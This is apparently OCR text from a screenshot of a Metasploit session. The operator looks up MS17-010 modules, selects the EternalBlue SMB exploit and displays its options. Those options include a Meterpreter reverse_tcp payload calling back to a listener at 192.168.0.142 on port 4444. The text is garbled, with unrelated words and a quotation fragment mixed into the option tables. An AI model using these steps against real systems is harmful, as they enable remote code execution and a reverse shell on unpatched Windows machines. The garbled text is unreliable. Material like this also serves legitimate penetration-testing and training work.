 msf6 > search ms17-010
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Home
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
discover
KALI LINUX
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
you become, the more you are able to hear"
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.142 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port